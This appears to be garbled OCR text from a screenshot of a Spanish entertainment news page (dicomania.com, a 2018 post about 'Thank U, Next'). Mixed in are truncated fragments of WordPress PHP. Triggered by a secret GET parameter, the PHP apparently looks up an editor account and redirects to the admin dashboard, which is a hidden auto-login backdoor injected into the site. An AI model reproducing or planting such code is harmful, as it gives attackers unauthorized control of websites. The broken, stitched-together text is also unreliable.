
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
MUSICMANÍA
James Corden pres
Thank U, Next
By
dicomania.com
Posted on
6 diciembre, 2018